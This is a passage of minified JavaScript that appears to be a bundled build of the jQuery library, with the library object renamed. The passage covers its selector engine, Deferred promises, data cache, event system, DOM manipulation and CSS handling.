f},C=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,k=!d&&A(a=j.selector||a);if(c=c||[],1===k.length){if(f=k[0]=k[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&9===b.nodeType&&J&&x.relative[f[1].type]){if(!(b=(x.find.ID(g.matches[0].replace(va,wa),b)||[])[0]))return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!x.relative[h=g.type]);)if((i=x.find[h])&&(d=i(g.matches[0].replace(va,wa),ua.test(f[0].type)&&l(b.parentNode)||b))){if(f.splice(e,1),!(a=d.length&&n(f)))return _.apply(c,d),c;break}}return(j||B(a,k))(d,b,!J,c,!b||ua.test(a)&&l(b.parentNode)||b),c},w.sortStable=O.split("").sort(W).join("")===O,w.detectDuplicates=!!F,G(),w.sortDetached=e(function(a){return 1&a.compareDocumentPosition(H.createElement("fieldset"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),w.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ca,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ya.find=Aa,ya.expr=Aa.selectors,ya.expr[":"]=ya.expr.pseudos,ya.uniqueSort=ya.unique=Aa.uniqueSort,ya.text=Aa.getText,ya.isXMLDoc=Aa.isXML,ya.contains=Aa.contains,ya.escapeSelector=Aa.escape;var Ba=function(a,b,c){for(var d=[],e=void 0!==c;(a=a[b])&&9!==a.nodeType;)if(1===a.nodeType){if(e&&ya(a).is(c))break;d.push(a)}return d},Ca=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},Da=ya.expr.match.needsContext,Ea=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ya.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ya.find.matchesSelector(d,a)?[d]:[]:ya.find.matches(a,ya.grep(b,function(a){return 1===a.nodeType}))},ya.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(ya(a).filter(function(){for(b=0;b<d;b++)if(ya.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)ya.find(a,e[b],c);return d>1?ya.uniqueSort(c):c},filter:function(a){return this.pushStack(g(this,a||[],!1))},not:function(a){return this.pushStack(g(this,a||[],!0))},is:function(a){return!!g(this,"string"==typeof a&&Da.test(a)?ya(a):a||[],!1).length}});var Fa,Ga=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ya.fn.init=function(a,b,c){var d,e;if(!a)return this;if(c=c||Fa,"string"==typeof a){if(!(d="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:Ga.exec(a))||!d[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(d[1]){if(b=b instanceof ya?b[0]:b,ya.merge(this,ya.parseHTML(d[1],b&&b.nodeType?b.ownerDocument||b:ia,!0)),Ea.test(d[1])&&ya.isPlainObject(b))for(d in b)ua(this[d])?this[d](b[d]):this.attr(d,b[d]);return this}return e=ia.getElementById(d[2]),e&&(this[0]=e,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):ua(a)?void 0!==c.ready?c.ready(a):a(ya):ya.makeArray(a,this)}).prototype=ya.fn,Fa=ya(ia);var Ha=/^(?:parents|prev(?:Until|All))/,Ia={children:!0,contents:!0,next:!0,prev:!0};ya.fn.extend({has:function(a){var b=ya(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(ya.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&ya(a);if(!Da.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ya.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ya.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?na.call(ya(a),this[0]):na.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ya.uniqueSort(ya.merge(this.get(),ya(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ya.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return Ba(a,"parentNode")},parentsUntil:function(a,b,c){return Ba(a,"parentNode",c)},next:function(a){return h(a,"nextSibling")},prev:function(a){return h(a,"previousSibling")},nextAll:function(a){return Ba(a,"nextSibling")},prevAll:function(a){return Ba(a,"previousSibling")},nextUntil:function(a,b,c){return Ba(a,"nextSibling",c)},prevUntil:function(a,b,c){return Ba(a,"previousSibling",c)},siblings:function(a){return Ca((a.parentNode||{}).firstChild,a)},children:function(a){return Ca(a.firstChild)},contents:function(a){return void 0!==a.contentDocument?a.contentDocument:(f(a,"template")&&(a=a.content||a),ya.merge([],a.childNodes))}},function(a,b){ya.fn[a]=function(c,d){var e=ya.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ya.filter(d,e)),this.length>1&&(Ia[a]||ya.uniqueSort(e),Ha.test(a)&&e.reverse()),this.pushStack(e)}});var Ja=/[^\x20\t\r\n\f]+/g;ya.Callbacks=function(a){a="string"==typeof a?i(a):ya.extend({},a);var b,c,e,f,g=[],h=[],j=-1,k=function(){for(f=f||a.once,e=b=!0;h.length;j=-1)for(c=h.shift();++j<g.length;)!1===g[j].apply(c[0],c[1])&&a.stopOnFalse&&(j=g.length,c=!1);a.memory||(c=!1),b=!1,f&&(g=c?[]:"")},l={add:function(){return g&&(c&&!b&&(j=g.length-1,h.push(c)),function b(c){ya.each(c,function(c,e){ua(e)?a.unique&&l.has(e)||g.push(e):e&&e.length&&"string"!==d(e)&&b(e)})}(arguments),c&&!b&&k()),this},remove:function(){return ya.each(arguments,function(a,b){for(var c;(c=ya.inArray(b,g,c))>-1;)g.splice(c,1),c<=j&&j--}),this},has:function(a){return a?ya.inArray(a,g)>-1:g.length>0},empty:function(){return g&&(g=[]),this},disable:function(){return f=h=[],g=c="",this},disabled:function(){return!g},lock:function(){return f=h=[],c||b||(g=c=""),this},locked:function(){return!!f},fireWith:function(a,c){return f||(c=c||[],c=[a,c.slice?c.slice():c],h.push(c),b||k()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!e}};return l},ya.extend({Deferred:function(b){var c=[["notify","progress",ya.Callbacks("memory"),ya.Callbacks("memory"),2],["resolve","done",ya.Callbacks("once memory"),ya.Callbacks("once memory"),0,"resolved"],["reject","fail",ya.Callbacks("once memory"),ya.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},catch:function(a){return e.then(null,a)},pipe:function(){var a=arguments;return ya.Deferred(function(b){ya.each(c,function(c,d){var e=ua(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&ua(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){function f(b,c,d,e){return function(){var h=this,i=arguments,l=function(){var a,l;if(!(b<g)){if((a=d.apply(h,i))===c.promise())throw new TypeError("Thenable self-resolution");l=a&&("object"==typeof a||"function"==typeof a)&&a.then,ua(l)?e?l.call(a,f(g,c,j,e),f(g,c,k,e)):(g++,l.call(a,f(g,c,j,e),f(g,c,k,e),f(g,c,j,c.notifyWith))):(d!==j&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},m=e?l:function(){try{l()}catch(a){ya.Deferred.exceptionHook&&ya.Deferred.exceptionHook(a,m.stackTrace),b+1>=g&&(d!==k&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?m():(ya.Deferred.getStackHook&&(m.stackTrace=ya.Deferred.getStackHook()),a.setTimeout(m))}}var g=0;return ya.Deferred(function(a){c[0][3].add(f(0,a,ua(e)?e:j,a.notifyWith)),c[1][3].add(f(0,a,ua(b)?b:j)),c[2][3].add(f(0,a,ua(d)?d:k))}).promise()},promise:function(a){return null!=a?ya.extend(a,e):e}},f={};return ya.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[3-a][3].disable,c[0][2].lock,c[0][3].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=ka.call(arguments),f=ya.Deferred(),g=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?ka.call(arguments):c,--b||f.resolveWith(d,e)}};if(b<=1&&(l(a,f.done(g(c)).resolve,f.reject,!b),"pending"===f.state()||ua(e[c]&&e[c].then)))return f.then();for(;c--;)l(e[c],g(c),f.reject);return f.promise()}});var Ka=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ya.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Ka.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},ya.readyException=function(b){a.setTimeout(function(){throw b})};var La=ya.Deferred();ya.fn.ready=function(a){return La.then(a).catch(function(a){ya.readyException(a)}),this},ya.extend({isReady:!1,readyWait:1,ready:function(a){(!0===a?--ya.readyWait:ya.isReady)||(ya.isReady=!0,!0!==a&&--ya.readyWait>0||La.resolveWith(ia,[ya]))}}),ya.ready.then=La.then,"complete"===ia.readyState||"loading"!==ia.readyState&&!ia.documentElement.doScroll?a.setTimeout(ya.ready):(ia.addEventListener("DOMContentLoaded",m),a.addEventListener("load",m));var Ma=function(a,b,c,e,f,g,h){var i=0,j=a.length,k=null==c;if("object"===d(c)){f=!0;for(i in c)Ma(a,b,i,c[i],!0,g,h)}else if(void 0!==e&&(f=!0,ua(e)||(h=!0),k&&(h?(b.call(a,e),b=null):(k=b,b=function(a,b,c){return k.call(ya(a),c)})),b))for(;i<j;i++)b(a[i],c,h?e:e.call(a[i],i,b(a[i],c)));return f?a:k?b.call(a):j?b(a[0],c):g},Na=/^-ms-/,Oa=/-([a-z])/g,Pa=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};p.uid=1,p.prototype={cache:function(a){var b=a[this.expando];return b||(b={},Pa(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[o(b)]=c;else for(d in b)e[o(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][o(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(o):(b=o(b),b=b in d?[b]:b.match(Ja)||[]),c=b.length;for(;c--;)delete d[b[c]]}(void 0===b||ya.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!ya.isEmptyObject(b)}};var Qa=new p,Ra=new p,Sa=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ta=/[A-Z]/g;ya.extend({hasData:function(a){return Ra.hasData(a)||Qa.hasData(a)},data:function(a,b,c){return Ra.access(a,b,c)},removeData:function(a,b){Ra.remove(a,b)},_data:function(a,b,c){return Qa.access(a,b,c)},_removeData:function(a,b){Qa.remove(a,b)}}),ya.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=Ra.get(f),1===f.nodeType&&!Qa.get(f,"hasDataAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=o(d.slice(5)),r(f,d,e[d])));Qa.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){Ra.set(this,a)}):Ma(this,function(b){var c;if(f&&void 0===b){if(void 0!==(c=Ra.get(f,a)))return c;if(void 0!==(c=r(f,a)))return c}else this.each(function(){Ra.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){Ra.remove(this,a)})}}),ya.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=Qa.get(a,b),c&&(!d||Array.isArray(c)?d=Qa.access(a,b,ya.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=ya.queue(a,b),d=c.length,e=c.shift(),f=ya._queueHooks(a,b),g=function(){ya.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return Qa.get(a,c)||Qa.access(a,c,{empty:ya.Callbacks("once memory").add(function(){Qa.remove(a,[b+"queue",c])})})}}),ya.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ya.queue(this[0],a):void 0===b?this:this.each(function(){var c=ya.queue(this,a,b);ya._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ya.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ya.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ya.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)(c=Qa.get(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Ua=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Va=new RegExp("^(?:([+-])=|)("+Ua+")([a-z%]*)$","i"),Wa=["Top","Right","Bottom","Left"],Xa=ia.documentElement,Ya=function(a){return ya.contains(a.ownerDocument,a)},Za={composed:!0};Xa.getRootNode&&(Ya=function(a){return ya.contains(a.ownerDocument,a)||a.getRootNode(Za)===a.ownerDocument});var $a=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&Ya(a)&&"none"===ya.css(a,"display")},_a=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},ab={};ya.fn.extend({show:function(){return u(this,!0)},hide:function(){return u(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){$a(this)?ya(this).show():ya(this).hide()})}});var bb=/^(?:checkbox|radio)$/i,cb=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,db=/^$|^module$|\/(?:java|ecma)script/i,eb={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};eb.optgroup=eb.option,eb.tbody=eb.tfoot=eb.colgroup=eb.caption=eb.thead,eb.th=eb.td;var fb=/<|&#?\w+;/;!function(){var a=ia.createDocumentFragment(),b=a.appendChild(ia.createElement("div")),c=ia.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),ta.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",ta.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var gb=/^key/,hb=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ib=/^([^.]*)(?:\.(.+)|)/;ya.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=Qa.get(a);if(q)for(c.handler&&(f=c,c=f.handler,e=f.selector),e&&ya.find.matchesSelector(Xa,e),c.guid||(c.guid=ya.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return void 0!==ya&&ya.event.triggered!==b.type?ya.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(Ja)||[""],j=b.length;j--;)h=ib.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=ya.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=ya.event.special[n]||{},k=ya.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ya.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&!1!==l.setup.call(a,d,o,g)||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),ya.event.global[n]=!0)},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=Qa.hasData(a)&&Qa.get(a);if(q&&(i=q.events)){for(b=(b||"").match(Ja)||[""],j=b.length;j--;)if(h=ib.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ya.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;f--;)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,o,q.handle)||ya.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)ya.event.remove(a,n+b[j],c,d,!0);ya.isEmptyObject(i)&&Qa.remove(a,"handle events")}},dispatch:function(a){var b,c,d,e,f,g,h=ya.event.fix(a),i=new Array(arguments.length),j=(Qa.get(this,"events")||{})[h.type]||[],k=ya.event.special[h.type]||{};for(i[0]=h,b=1;b<arguments.length;b++)i[b]=arguments[b];if(h.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,h)){for(g=ya.event.handlers.call(this,h,j),b=0;(e=g[b++])&&!h.isPropagationStopped();)for(h.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!h.isImmediatePropagationStopped();)h.rnamespace&&!1!==f.namespace&&!h.rnamespace.test(f.namespace)||(h.handleObj=f,h.data=f.data,void 0!==(d=((ya.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,i))&&!1===(h.result=d)&&(h.preventDefault(),h.stopPropagation()));return k.postDispatch&&k.postDispatch.call(this,h),h.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||!0!==j.disabled)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?ya(e,this).index(j)>-1:ya.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(ya.Event.prototype,a,{enumerable:!0,configurable:!0,get:ua(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[ya.expando]?a:new ya.Event(a)},special:{load:{noBubble:!0},click:{setup:function(a){var b=this||a;return bb.test(b.type)&&b.click&&f(b,"input")&&D(b,"click",y),!1},trigger:function(a){var b=this||a;return bb.test(b.type)&&b.click&&f(b,"input")&&D(b,"click"),!0},_default:function(a){var b=a.target;return bb.test(b.type)&&b.click&&f(b,"input")&&Qa.get(b,"click")||f(b,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},ya.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},ya.Event=function(a,b){if(!(this instanceof ya.Event))return new ya.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?y:z,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&ya.extend(this,b),this.timeStamp=a&&a.timeStamp||Date.now(),this[ya.expando]=!0},ya.Event.prototype={constructor:ya.Event,isDefaultPrevented:z,isPropagationStopped:z,isImmediatePropagationStopped:z,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=y,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=y,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=y,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},ya.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&gb.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&hb.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},ya.event.addProp),ya.each({focus:"focusin",blur:"focusout"},function(a,b){ya.event.special[a]={setup:function(){return D(this,a,A),!1},trigger:function(){return D(this,a),!0},delegateType:b}}),ya.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ya.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||ya.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ya.fn.extend({on:function(a,b,c,d){return C(this,a,b,c,d)},one:function(a,b,c,d){return C(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ya(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=z),this.each(function(){ya.event.remove(this,a,c,b)})}});var jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,kb=/<script|<style|<link/i,lb=/checked\s*(?:[^=]|=\s*.checked.)/i,mb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ya.extend({htmlPrefilter:function(a){return a.replace(jb,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=Ya(a);if(!(ta.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ya.isXMLDoc(a)))for(g=v(h),f=v(a),d=0,e=f.length;d<e;d++)I(f[d],g[d]);if(b)if(c)for(f=f||v(a),g=g||v(h),d=0,e=f.length;d<e;d++)H(f[d],g[d]);else H(a,h);return g=v(h,"script"),g.length>0&&w(g,!i&&v(a,"script")),h},cleanData:function(a){for(var b,c,d,e=ya.event.special,f=0;void 0!==(c=a[f]);f++)if(Pa(c)){if(b=c[Qa.expando]){if(b.events)for(d in b.events)e[d]?ya.event.remove(c,d):ya.removeEvent(c,d,b.handle);c[Qa.expando]=void 0}c[Ra.expando]&&(c[Ra.expando]=void 0)}}}),ya.fn.extend({detach:function(a){return K(this,a,!0)},remove:function(a){return K(this,a)},text:function(a){return Ma(this,function(a){return void 0===a?ya.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return J(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){E(this,a).appendChild(a)}})},prepend:function(){return J(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=E(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return J(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return J(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(ya.cleanData(v(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ya.clone(this,a,b)})},html:function(a){return Ma(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!kb.test(a)&&!eb[(cb.exec(a)||["",""])[1].toLowerCase()]){a=ya.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(ya.cleanData(v(b,!1)),b.innerHTML=a);b=0}catch(a){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return J(this,arguments,function(b){var c=this.parentNode;ya.inArray(this,a)<0&&(ya.cleanData(v(this)),c&&c.replaceChild(b,this))},a)}}),ya.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ya.fn[a]=function(a){for(var c,d=[],e=ya(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),ya(e[g])[b](c),ma.apply(d,c.get());return this.pushStack(d)}});var nb=new RegExp("^("+Ua+")(?!px)[a-z%]+$","i"),ob=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},pb=new RegExp(Wa.join("|"),"i");!function(){function b(){if(j){i.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",j.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Xa.appendChild(i).appendChild(j);var b=a.getComputedStyle(j);d="1%"!==b.top,h=12===c(b.marginLeft),j.style.right="60%",g=36===c(b.right),e=36===c(b.width),j.style.position="absolute",f=12===c(j.offsetWidth/3),Xa.removeChild(i),j=null}}function c(a){return Math.round(parseFloat(a))}var d,e,f,g,h,i=ia.createElement("div"),j=ia.createElement("div");j.style&&(j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",ta.clearCloneStyle="content-box"===j.style.backgroundClip,ya.extend(ta,{boxSizingReliable:function(){return b(),e},pixelBoxStyles:function(){return b(),g},pixelPosition:function(){return b(),d},reliableMarginLeft:function(){return b(),h},scrollboxSize:function(){return b(),f}}))}();var qb=["Webkit","Moz","ms"],rb=ia.createElement("div").style,sb={},tb=/^(none|table(?!-c[ea]).+)/,ub=/^--/,vb={position:"absolute",visibility:"hidden",display:"block"},wb={letterSpacing:"0",fontWeight:"400"};ya.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=L(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=o(b),i=ub.test(b),j=a.style;if(i||(b=O(h)),g=ya.cssHooks[b]||ya.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b];f=typeof c,"string"===f&&(e=Va.exec(c))&&e[1]&&(c=s(a,b,e),f="number"),null!=c&&c===c&&("number"!==f||i||(c+=e&&e[3]||(ya.cssNumber[h]?"":"px")),ta.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c))}},css:function(a,b,c,d){var e,f,g,h=o(b);return ub.test(b)||(b=O(h)),g=ya.cssHooks[b]||ya.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=L(a,b,d)),"normal"===e&&b in wb&&(e=wb[b]),""===c||c?(f=parseFloat(e),!0===c||isFinite(f)?f||0:e):e}}),ya.each(["height","width"],function(a,b){ya.cssHooks[b]={get:function(a,c,d){if(c)return!tb.test(ya.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?R(a,b,d):_a(a,vb,function(){return R(a,b,d)})},set:function(a,c,d){var 